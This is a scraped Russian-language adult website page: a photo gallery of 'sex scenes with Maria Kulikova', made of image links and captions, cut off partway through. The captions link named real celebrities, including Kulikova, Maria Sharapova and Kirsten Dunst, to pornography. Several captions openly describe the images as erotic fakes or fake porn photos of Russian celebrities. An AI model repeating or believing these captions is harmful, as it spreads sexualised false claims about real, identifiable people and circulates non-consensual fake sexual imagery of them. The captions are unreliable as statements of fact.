

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://pornokran.cc/49728-seks-sceny-s-mariej-kulikovoj-63-foto.html
body_size: 11736
content:
<!doctype html>
<html class="no-js" lang="ru">
<head>
<meta charset="utf-8">
<title>Секс сцены с марией куликовой (63 фото) - порно и фото голых на pornokran.cc</title>
<meta name="description" content="Порно: Секс сцены с марией куликовой (63 фото) -  Эротические фейки Максаковой Мария Кожевникова порнография Мария Куликова порнофильм Мария Куликова эротические Наташа Куликова порновидео Мария Миронова актриса голая Мария Куликова порнофильм Порноактриса Мария Куликова Мария Куликова порнофильм Порноактриса Мария Куликова Мария Куликова">
<meta name="keywords" content="Мария, Куликова, порнофильм, голая, Порноактриса, порнография, эротические, Белло, актриса, Миронова, порно, Актриса, сцены, Максаковой, Шарапова, фейки, фильме, порнофото, Эротические, Шукшина">
<meta property="og:site_name" content="Pornokran.cc порно фото">
<meta property="og:type" content="article">
<meta property="og:title" content="Секс сцены с марией куликовой (63 фото)">
<meta property="og:url" content="https://pornokran.cc/49728-seks-sceny-s-mariej-kulikovoj-63-foto.html">
<meta property="og:image" content="https://pornokran.cc/uploads/posts/2022-10/1665002428_1-pornokran-cc-p-porno-seks-stseni-s-mariei-kulikovoi-1.jpg">
<meta property="og:description" content="Порно: Секс сцены с марией куликовой (63 фото) -  Эротические фейки Максаковой Мария Кожевникова порнография Мария Куликова порнофильм Мария Куликова эротические Наташа Куликова порновидео Мария Миронова актриса голая Мария Куликова порнофильм Порноактриса Мария Куликова Мария Куликова порнофильм Порноактриса Мария Куликова Мария Куликова">
<link rel="search" type="application/opensearchdescription+xml" href="https://pornokran.cc/index.php?do=opensearch" title="Pornokran.cc порно фото">
<link rel="canonical" href="https://pornokran.cc/49728-seks-sceny-s-mariej-kulikovoj-63-foto.html">
<link rel="alternate" type="application/rss+xml" title="Pornokran.cc порно фото" href="https://pornokran.cc/rss.xml">
<meta http-equiv="x-ua-compatible" content="ie=edge">
<meta name="format-detection" content="telephone=no">
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-status-bar-style" content="default">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="HandheldFriendly" content="true">
<link href="/templates/Shablon1/style/style.css" rel="stylesheet" type="text/css">
<link href="/templates/Shablon1/style/engine.css" rel="stylesheet" type="text/css">
<link rel="shortcut icon" href="/favicon.png" />
<link href="https://fonts.googleapis.com/css?family=Montserrat:300,400,600,700" rel="stylesheet">
</head>
<body class="page finished">
<div class="page__wrapper js-filter" style="opacity: 0; transition: .3s;">
<header class="page__header js-filter js-fixed-header">
<div class="header"><div class="container">
<div class="navbar"><div class="navbar__toggler">
<button type="button" class="toggler js-filter js-filter-toggler js-drop"><span class="toggler__icon"><i class="fa fa-sliders"></i></span></button>
</div>
<div class="navbar__logo"><div class="logo">
<a href="/" class="logo__link"><strong class="logo__mark">PornoKran</strong>.cc</a>
</div></div>
<div class="navbar__search">
<form id="search_form" class="search__form" method="post">

<div class="search__frame"><div class="search__field">
<input type="text" class="field field--search" name="story" id="story" value="" placeholder="Поиск">
</div>
<button class="search__btn"><span class="search__icon"><i class="fa fa-search"></i></span></button>
</div>
</form>
</div>
<div class="navbar__toggler navbar__toggler--search">
<button type="button" class="toggler js-search-mobile">
<span class="toggler__icon"><i class="fa fa-search"></i></span>
</button>
</div></div>
</div></div>
</header>
<main class="page__main">
<div class="cards"><div class="container container--small">


<div >
<div id='dle-content'><div class="heading">
<h1 class="heading__title">Секс сцены с марией куликовой (63 фото) </h1>
</div>
<div class="trailer__info">
<div class="trailer__row">

<p class="trailer__description"><div style="text-align:center;"><!--TBegin:https://pornokran.cc/uploads/posts/2022-10/1665002428_1-pornokran-cc-p-porno-seks-stseni-s-mariei-kulikovoi-1.jpg||Мария Кожевникова порнография--><a href="https://pornokran.cc/uploads/posts/2022-10/1665002428_1-pornokran-cc-p-porno-seks-stseni-s-mariei-kulikovoi-1.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1665002428_1-pornokran-cc-p-porno-seks-stseni-s-mariei-kulikovoi-1.jpg" style="max-width:100%;" alt="Мария Кожевникова порнография"></a><div>Мария Кожевникова порнография</div><!--TEnd--><br><!--TBegin:https://pornokran.cc/uploads/posts/2022-10/1665002432_2-pornokran-cc-p-porno-seks-stseni-s-mariei-kulikovoi-2.jpg||Мария Куликова порнофильм--><a href="https://pornokran.cc/uploads/posts/2022-10/1665002432_2-pornokran-cc-p-porno-seks-stseni-s-mariei-kulikovoi-2.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1665002432_2-pornokran-cc-p-porno-seks-stseni-s-mariei-kulikovoi-2.jpg" style="max-width:100%;" alt="Мария Куликова порнофильм"></a><div>Мария Куликова порнофильм</div><!--TEnd--><br><!--TBegin:https://pornokran.cc/uploads/posts/2022-10/1665002458_3-pornokran-cc-p-porno-seks-stseni-s-mariei-kulikovoi-3.jpg||Мария Куликова эротические--><a href="https://pornokran.cc/uploads/posts/2022-10/1665002458_3-pornokran-cc-p-porno-seks-stseni-s-mariei-kulikovoi-3.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1665002458_3-pornokran-cc-p-porno-seks-stseni-s-mariei-kulikovoi-3.jpg" style="max-width:100%;" alt="Мария Куликова эротические"></a><div>Мария Куликова эротические</div><!--TEnd--><br><!--TBegin:https://pornokran.cc/uploads/posts/2022-10/1665002472_4-pornokran-cc-p-porno-seks-stseni-s-mariei-kulikovoi-4.jpg||Наташа Куликова порновидео--><a href="https://pornokran.cc/uploads/posts/2022-10/1665002472_4-pornokran-cc-p-porno-seks-stseni-s-mariei-kulikovoi-4.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1665002472_4-pornokran-cc-p-porno-seks-stseni-s-mariei-kulikovoi-4.jpg" style="max-width:100%;" alt="Наташа Куликова порновидео"></a><div>Наташа Куликова порновидео</div><!--TEnd--><br><!--TBegin:https://pornokran.cc/uploads/posts/2022-10/1665002432_5-pornokran-cc-p-porno-seks-stseni-s-mariei-kulikovoi-5.jpg||Мария Миронова актриса голая--><a href="https://pornokran.cc/uploads/posts/2022-10/1665002432_5-pornokran-cc-p-porno-seks-stseni-s-mariei-kulikovoi-5.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1665002432_5-pornokran-cc-p-porno-seks-stseni-s-mariei-kulikovoi-5.jpg" style="max-width:100%;" alt="Мария Миронова актриса голая"></a><div>Мария Миронова актриса голая</div><!--TEnd--><br><!--TBegin:https://pornokran.cc/uploads/posts/2022-10/1665002472_6-pornokran-cc-p-porno-seks-stseni-s-mariei-kulikovoi-6.jpg||Мария Куликова порнофильм--><a href="https://pornokran.cc/uploads/posts/2022-10/1665002472_6-pornokran-cc-p-porno-seks-stseni-s-mariei-kulikovoi-6.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1665002472_6-pornokran-cc-p-porno-seks-stseni-s-mariei-kulikovoi-6.jpg" style="max-width:100%;" alt="Мария Куликова порнофильм"></a><div>Мария Куликова порнофильм</div><!--TEnd--><br><!--TBegin:https://pornokran.cc/uploads/posts/2022-10/1665002461_7-pornokran-cc-p-porno-seks-stseni-s-mariei-kulikovoi-7.jpg||Порноактриса Мария Куликова--><a href="https://pornokran.cc/uploads/posts/2022-10/1665002461_7-pornokran-cc-p-porno-seks-stseni-s-mariei-kulikovoi-7.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1665002461_7-pornokran-cc-p-porno-seks-stseni-s-mariei-kulikovoi-7.jpg" style="max-width:100%;" alt="Порноактриса Мария Куликова"></a><div>Порноактриса Мария Куликова</div><!--TEnd--><br><!--TBegin:https://pornokran.cc/uploads/posts/2022-10/1665002453_8-pornokran-cc-p-porno-seks-stseni-s-mariei-kulikovoi-8.jpg||Мария Куликова порнофильм--><a href="https://pornokran.cc/uploads/posts/2022-10/1665002453_8-pornokran-cc-p-porno-seks-stseni-s-mariei-kulikovoi-8.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1665002453_8-pornokran-cc-p-porno-seks-stseni-s-mariei-kulikovoi-8.jpg" style="max-width:100%;" alt="Мария Куликова порнофильм"></a><div>Мария Куликова порнофильм</div><!--TEnd--><br><!--TBegin:https://pornokran.cc/uploads/posts/2022-10/1665002444_9-pornokran-cc-p-porno-seks-stseni-s-mariei-kulikovoi-9.jpg||Порноактриса Мария Куликова--><a href="https://pornokran.cc/uploads/posts/2022-10/1665002444_9-pornokran-cc-p-porno-seks-stseni-s-mariei-kulikovoi-9.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1665002444_9-pornokran-cc-p-porno-seks-stseni-s-mariei-kulikovoi-9.jpg" style="max-width:100%;" alt="Порноактриса Мария Куликова"></a><div>Порноактриса Мария Куликова</div><!--TEnd--><br><!--TBegin:https://pornokran.cc/uploads/posts/2022-10/1665002436_10-pornokran-cc-p-porno-seks-stseni-s-mariei-kulikovoi-10.jpg||Мария Куликова порнофильм--><a href="https://pornokran.cc/uploads/posts/2022-10/1665002436_10-pornokran-cc-p-porno-seks-stseni-s-mariei-kulikovoi-10.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1665002436_10-pornokran-cc-p-porno-seks-stseni-s-mariei-kulikovoi-10.jpg" style="max-width:100%;" alt="Мария Куликова порнофильм"></a><div>Мария Куликова порнофильм</div><!--TEnd--><br><!--TBegin:https://pornokran.cc/uploads/posts/2022-10/1665002486_11-pornokran-cc-p-porno-seks-stseni-s-mariei-kulikovoi-11.jpg||Мария Куликова порнофильм--><a href="https://pornokran.cc/uploads/posts/2022-10/1665002486_11-pornokran-cc-p-porno-seks-stseni-s-mariei-kulikovoi-11.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1665002486_11-pornokran-cc-p-porno-seks-stseni-s-mariei-kulikovoi-11.jpg" style="max-width:100%;" alt="Мария Куликова порнофильм"></a><div>Мария Куликова порнофильм</div><!--TEnd--><br><!--TBegin:https://pornokran.cc/uploads/posts/2022-10/1665002448_12-pornokran-cc-p-porno-seks-stseni-s-mariei-kulikovoi-12.jpg||Эротические фейки Максаковой--><a href="https://pornokran.cc/uploads/posts/2022-10/1665002448_12-pornokran-cc-p-porno-seks-stseni-s-mariei-kulikovoi-12.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1665002448_12-pornokran-cc-p-porno-seks-stseni-s-mariei-kulikovoi-12.jpg" style="max-width:100%;" alt="Эротические фейки Максаковой"></a><div>Эротические фейки Максаковой</div><!--TEnd--><br><!--TBegin:https://pornokran.cc/uploads/posts/2022-10/1665002522_13-pornokran-cc-p-porno-seks-stseni-s-mariei-kulikovoi-13.jpg||Мария Куликова порнофильм--><a href="https://pornokran.cc/uploads/posts/2022-10/1665002522_13-pornokran-cc-p-porno-seks-stseni-s-mariei-kulikovoi-13.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1665002522_13-pornokran-cc-p-porno-seks-stseni-s-mariei-kulikovoi-13.jpg" style="max-width:100%;" alt="Мария Куликова порнофильм"></a><div>Мария Куликова порнофильм</div><!--TEnd--><br><!--TBegin:https://pornokran.cc/uploads/posts/2022-10/1665002522_14-pornokran-cc-p-porno-seks-stseni-s-mariei-kulikovoi-14.jpg||Мария Куликова порнофильм--><a href="https://pornokran.cc/uploads/posts/2022-10/1665002522_14-pornokran-cc-p-porno-seks-stseni-s-mariei-kulikovoi-14.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1665002522_14-pornokran-cc-p-porno-seks-stseni-s-mariei-kulikovoi-14.jpg" style="max-width:100%;" alt="Мария Куликова порнофильм"></a><div>Мария Куликова порнофильм</div><!--TEnd--><br><!--TBegin:https://pornokran.cc/uploads/posts/2022-10/1665002497_15-pornokran-cc-p-porno-seks-stseni-s-mariei-kulikovoi-15.jpg||Актриса Мария Куликова голая--><a href="https://pornokran.cc/uploads/posts/2022-10/1665002497_15-pornokran-cc-p-porno-seks-stseni-s-mariei-kulikovoi-15.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1665002497_15-pornokran-cc-p-porno-seks-stseni-s-mariei-kulikovoi-15.jpg" style="max-width:100%;" alt="Актриса Мария Куликова голая"></a><div>Актриса Мария Куликова голая</div><!--TEnd--><br><!--TBegin:https://pornokran.cc/uploads/posts/2022-10/1665002464_16-pornokran-cc-p-porno-seks-stseni-s-mariei-kulikovoi-16.jpg||Мария Куликова порно.анал--><a href="https://pornokran.cc/uploads/posts/2022-10/1665002464_16-pornokran-cc-p-porno-seks-stseni-s-mariei-kulikovoi-16.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1665002464_16-pornokran-cc-p-porno-seks-stseni-s-mariei-kulikovoi-16.jpg" style="max-width:100%;" alt="Мария Куликова порно.анал"></a><div>Мария Куликова порно.анал</div><!--TEnd--><br><!--TBegin:https://pornokran.cc/uploads/posts/2022-10/1665002452_17-pornokran-cc-p-porno-seks-stseni-s-mariei-kulikovoi-17.jpg||Мария Куликова порнофильм--><a href="https://pornokran.cc/uploads/posts/2022-10/1665002452_17-pornokran-cc-p-porno-seks-stseni-s-mariei-kulikovoi-17.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1665002452_17-pornokran-cc-p-porno-seks-stseni-s-mariei-kulikovoi-17.jpg" style="max-width:100%;" alt="Мария Куликова порнофильм"></a><div>Мария Куликова порнофильм</div><!--TEnd--><br><!--TBegin:https://pornokran.cc/uploads/posts/2022-10/1665002474_18-pornokran-cc-p-porno-seks-stseni-s-mariei-kulikovoi-18.jpg||Мария Миронова эротические фото--><a href="https://pornokran.cc/uploads/posts/2022-10/1665002474_18-pornokran-cc-p-porno-seks-stseni-s-mariei-kulikovoi-18.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1665002474_18-pornokran-cc-p-porno-seks-stseni-s-mariei-kulikovoi-18.jpg" style="max-width:100%;" alt="Мария Миронова эротические фото"></a><div>Мария Миронова эротические фото</div><!--TEnd--><br><!--TBegin:https://pornokran.cc/uploads/posts/2022-10/1665002465_19-pornokran-cc-p-porno-seks-stseni-s-mariei-kulikovoi-19.jpg||Куликова Мария порнография--><a href="https://pornokran.cc/uploads/posts/2022-10/1665002465_19-pornokran-cc-p-porno-seks-stseni-s-mariei-kulikovoi-19.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1665002465_19-pornokran-cc-p-porno-seks-stseni-s-mariei-kulikovoi-19.jpg" style="max-width:100%;" alt="Куликова Мария порнография"></a><div>Куликова Мария порнография</div><!--TEnd--><br><!--TBegin:https://pornokran.cc/uploads/posts/2022-10/1665002445_20-pornokran-cc-p-porno-seks-stseni-s-mariei-kulikovoi-20.jpg||Порнушка Кристен Данст--><a href="https://pornokran.cc/uploads/posts/2022-10/1665002445_20-pornokran-cc-p-porno-seks-stseni-s-mariei-kulikovoi-20.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1665002445_20-pornokran-cc-p-porno-seks-stseni-s-mariei-kulikovoi-20.jpg" style="max-width:100%;" alt="Порнушка Кристен Данст"></a><div>Порнушка Кристен Данст</div><!--TEnd--><br><!--TBegin:https://pornokran.cc/uploads/posts/2022-10/1665002465_21-pornokran-cc-p-porno-seks-stseni-s-mariei-kulikovoi-21.jpg||Куликова Мария актриса ню--><a href="https://pornokran.cc/uploads/posts/2022-10/1665002465_21-pornokran-cc-p-porno-seks-stseni-s-mariei-kulikovoi-21.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1665002465_21-pornokran-cc-p-porno-seks-stseni-s-mariei-kulikovoi-21.jpg" style="max-width:100%;" alt="Куликова Мария актриса ню"></a><div>Куликова Мария актриса ню</div><!--TEnd--><br><!--TBegin:https://pornokran.cc/uploads/posts/2022-10/1665002466_22-pornokran-cc-p-porno-seks-stseni-s-mariei-kulikovoi-22.jpg||Мария Шарапова мастурбация--><a href="https://pornokran.cc/uploads/posts/2022-10/1665002466_22-pornokran-cc-p-porno-seks-stseni-s-mariei-kulikovoi-22.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1665002466_22-pornokran-cc-p-porno-seks-stseni-s-mariei-kulikovoi-22.jpg" style="max-width:100%;" alt="Мария Шарапова мастурбация"></a><div>Мария Шарапова мастурбация</div><!--TEnd--><br><!--dle_image_begin:https://pornokran.cc/uploads/posts/2022-10/1665002480_23-pornokran-cc-p-porno-seks-stseni-s-mariei-kulikovoi-23.jpg||Дженнифер Моррисон naked--><img data-src="/uploads/posts/2022-10/1665002480_23-pornokran-cc-p-porno-seks-stseni-s-mariei-kulikovoi-23.jpg" style="max-width:100%;" alt="Дженнифер Моррисон naked"><div>Дженнифер Моррисон naked</div><!--dle_image_end--><br><!--TBegin:https://pornokran.cc/uploads/posts/2022-10/1665002528_24-pornokran-cc-p-porno-seks-stseni-s-mariei-kulikovoi-24.jpg||Мария Куликова порно.анал--><a href="https://pornokran.cc/uploads/posts/2022-10/1665002528_24-pornokran-cc-p-porno-seks-stseni-s-mariei-kulikovoi-24.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1665002528_24-pornokran-cc-p-porno-seks-stseni-s-mariei-kulikovoi-24.jpg" style="max-width:100%;" alt="Мария Куликова порно.анал"></a><div>Мария Куликова порно.анал</div><!--TEnd--><br><!--TBegin:https://pornokran.cc/uploads/posts/2022-10/1665002455_25-pornokran-cc-p-porno-seks-stseni-s-mariei-kulikovoi-25.jpg||Актриса Мария Куликова nude--><a href="https://pornokran.cc/uploads/posts/2022-10/1665002455_25-pornokran-cc-p-porno-seks-stseni-s-mariei-kulikovoi-25.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1665002455_25-pornokran-cc-p-porno-seks-stseni-s-mariei-kulikovoi-25.jpg" style="max-width:100%;" alt="Актриса Мария Куликова nude"></a><div>Актриса Мария Куликова nude</div><!--TEnd--><br><!--TBegin:https://pornokran.cc/uploads/posts/2022-10/1665002438_26-pornokran-cc-p-porno-seks-stseni-s-mariei-kulikovoi-26.jpg||Поддельные порнофото русских знаменитостей--><a href="https://pornokran.cc/uploads/posts/2022-10/1665002438_26-pornokran-cc-p-porno-seks-stseni-s-mariei-kulikovoi-26.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1665002438_26-pornokran-cc-p-porno-seks-stseni-s-mariei-kulikovoi-26.jpg" style="max-width:100%;" alt="Поддельные порнофото русских знаменитостей"></a><div>Поддельные порнофото русских знаменитостей</div><!--TEnd--><br><!--TBegin:https://pornokran.cc/uploads/posts/2022-10/1665002457_27-pornokran-cc-p-porno-seks-stseni-s-mariei-kulikovoi-27.jpg||Мария Куликова порнофильм--><a href="https://pornokran.cc/uploads/posts/2022-10/1665002457_27-pornokran-cc-p-porno-seks-stseni-s-mariei-kulikovoi-27.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1665002457_27-pornokran-cc-p-porno-seks-stseni-s-mariei-kulikovoi-27.jpg" style="max-width:100%;" alt="Мария Куликова порнофильм"></a><div>Мария Куликова порнофильм</div><!--TEnd--><br><!--TBegin:https://pornokran.cc/uploads/posts/2022-10/1665002530_28-pornokran-cc-p-porno-seks-stseni-s-mariei-kulikovoi-28.jpg||Мария Миронова эротические фото--><a href="https://pornokran.cc/uploads/posts/2022-10/1665002530_28-pornokran-cc-p-porno-seks-stseni-s-mariei-kulikovoi-28.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1665002530_28-pornokran-cc-p-porno-seks-stseni-s-mariei-kulikovoi-28.jpg" style="max-width:100%;" alt="Мария Миронова эротические фото"></a><div>Мария Миронова эротические фото</div><!--TEnd--><br><!--TBegin:https://pornokran.cc/uploads/posts/2022-10/1665002492_29-pornokran-cc-p-porno-seks-stseni-s-mariei-kulikovoi-29.jpg||Мария Белло эротические сцены--><a href="https://pornokran.cc/uploads/posts/2022-10/1665002492_29-pornokran-cc-p-porno-seks-stseni-s-mariei-kulikovoi-29.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1665002492_29-pornokran-cc-p-porno-seks-stseni-s-mariei-kulikovoi-29.jpg" style="max-width:100%;" alt="Мария Белло эротические сцены"></a><div>Мария Белло эротические сцены</div><!--TEnd--><br><!--TBegin:https://pornokran.cc/uploads/posts/2022-10/1665002466_30-pornokran-cc-p-porno-seks-stseni-s-mariei-kulikovoi-30.jpg||Мария Куликова порнофото--><a href="https://pornokran.cc/uploads/posts/2022-10/1665002466_30-pornokran-cc-p-porno-seks-stseni-s-mariei-kulikovoi-30.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1665002466_30-pornokran-cc-p-porno-seks-stseni-s-mariei-kulikovoi-30.jpg" style="max-width:100%;" alt="Мария Куликова порнофото"></a><div>Мария Куликова порнофото</div><!--TEnd--><br><!--TBegin:https://pornokran.cc/uploads/posts/2022-10/1665002440_31-pornokran-cc-p-porno-seks-stseni-s-mariei-kulikovoi-31.jpg||Порноактриса Мария Куликова--><a href="https://pornokran.cc/uploads/posts/2022-10/1665002440_31-pornokran-cc-p-porno-seks-stseni-s-mariei-kulikovoi-31.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1665002440_31-pornokran-cc-p-porno-seks-stseni-s-mariei-kulikovoi-31.jpg" style="max-width:100%;" alt="Порноактриса Мария Куликова"></a><div>Порноактриса Мария Куликова</div><!--TEnd--><br><!--TBegin:https://pornokran.cc/uploads/posts/2022-10/1665002513_32-pornokran-cc-p-porno-seks-stseni-s-mariei-kulikovoi-32.jpg||Мария Куликова в купальникк--><a href="https://pornokran.cc/uploads/posts/2022-10/1665002513_32-pornokran-cc-p-porno-seks-stseni-s-mariei-kulikovoi-32.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1665002513_32-pornokran-cc-p-porno-seks-stseni-s-mariei-kulikovoi-32.jpg" style="max-width:100%;" alt="Мария Куликова в купальникк"></a><div>Мария Куликова в купальникк</div><!--TEnd--><br><!--TBegin:https://pornokran.cc/uploads/posts/2022-10/1665002537_33-pornokran-cc-p-porno-seks-stseni-s-mariei-kulikovoi-33.jpg||Голая в кино актриса Мария Белло--><a href="https://pornokran.cc/uploads/posts/2022-10/1665002537_33-pornokran-cc-p-porno-seks-stseni-s-mariei-kulikovoi-33.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1665002537_33-pornokran-cc-p-porno-seks-stseni-s-mariei-kulikovoi-33.jpg" style="max-width:100%;" alt="Голая в кино актриса Мария Белло"></a><div>Голая в кино актриса Мария Белло</div><!--TEnd--><br><!--TBegin:https://pornokran.cc/uploads/posts/2022-10/1665002518_34-pornokran-cc-p-porno-seks-stseni-s-mariei-kulikovoi-34.jpg||Мария Порошина голая в фильме--><a href="https://pornokran.cc/uploads/posts/2022-10/1665002518_34-pornokran-cc-p-porno-seks-stseni-s-mariei-kulikovoi-34.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1665002518_34-pornokran-cc-p-porno-seks-stseni-s-mariei-kulikovoi-34.jpg" style="max-width:100%;" alt="Мария Порошина голая в фильме"></a><div>Мария Порошина голая в фильме</div><!--TEnd--><br><!--TBegin:https://pornokran.cc/uploads/posts/2022-10/1665002471_35-pornokran-cc-p-porno-seks-stseni-s-mariei-kulikovoi-35.jpg||Мария Куликова порнофильм--><a href="https://pornokran.cc/uploads/posts/2022-10/1665002471_35-pornokran-cc-p-porno-seks-stseni-s-mariei-kulikovoi-35.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1665002471_35-pornokran-cc-p-porno-seks-stseni-s-mariei-kulikovoi-35.jpg" style="max-width:100%;" alt="Мария Куликова порнофильм"></a><div>Мария Куликова порнофильм</div><!--TEnd--><br><!--TBegin:https://pornokran.cc/uploads/posts/2022-10/1665002519_36-pornokran-cc-p-porno-seks-stseni-s-mariei-kulikovoi-36.jpg||Куликова Мария порнография--><a href="https://pornokran.cc/uploads/posts/2022-10/1665002519_36-pornokran-cc-p-porno-seks-stseni-s-mariei-kulikovoi-36.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1665002519_36-pornokran-cc-p-porno-seks-stseni-s-mariei-kulikovoi-36.jpg" style="max-width:100%;" alt="Куликова Мария порнография"></a><div>Куликова Мария порнография</div><!--TEnd--><br><!--TBegin:https://pornokran.cc/uploads/posts/2022-10/1665002491_37-pornokran-cc-p-porno-seks-stseni-s-mariei-kulikovoi-37.jpg||Мария Куликова постельные сцены--><a href="https://pornokran.cc/uploads/posts/2022-10/1665002491_37-pornokran-cc-p-porno-seks-stseni-s-mariei-kulikovoi-37.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1665002491_37-pornokran-cc-p-porno-seks-stseni-s-mariei-kulikovoi-37.jpg" style="max-width:100%;" alt="Мария Куликова постельные сцены"></a><div>Мария Куликова постельные сцены</div><!--TEnd--><br><!--TBegin:https://pornokran.cc/uploads/posts/2022-10/1665002445_38-pornokran-cc-p-porno-seks-stseni-s-mariei-kulikovoi-38.jpg||Мария Куликова голенькая--><a href="https://pornokran.cc/uploads/posts/2022-10/1665002445_38-pornokran-cc-p-porno-seks-stseni-s-mariei-kulikovoi-38.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1665002445_38-pornokran-cc-p-porno-seks-stseni-s-mariei-kulikovoi-38.jpg" style="max-width:100%;" alt="Мария Куликова голенькая"></a><div>Мария Куликова голенькая</div><!--TEnd--><br><!--TBegin:https://pornokran.cc/uploads/posts/2022-10/1665002521_39-pornokran-cc-p-porno-seks-stseni-s-mariei-kulikovoi-39.jpg||Мария Шарапова порнофильмы--><a href="https://pornokran.cc/uploads/posts/2022-10/1665002521_39-pornokran-cc-p-porno-seks-stseni-s-mariei-kulikovoi-39.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1665002521_39-pornokran-cc-p-porno-seks-stseni-s-mariei-kulikovoi-39.jpg" style="max-width:100%;" alt="Мария Шарапова порнофильмы"></a><div>Мария Шарапова порнофильмы</div><!--TEnd--><br><!--TBegin:https://pornokran.cc/uploads/posts/2022-10/1665002542_40-pornokran-cc-p-porno-seks-stseni-s-mariei-kulikovoi-40.jpg||Мария Белло эротические сцены--><a href="https://pornokran.cc/uploads/posts/2022-10/1665002542_40-pornokran-cc-p-porno-seks-stseni-s-mariei-kulikovoi-40.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1665002542_40-pornokran-cc-p-porno-seks-stseni-s-mariei-kulikovoi-40.jpg" style="max-width:100%;" alt="Мария Белло эротические сцены"></a><div>Мария Белло 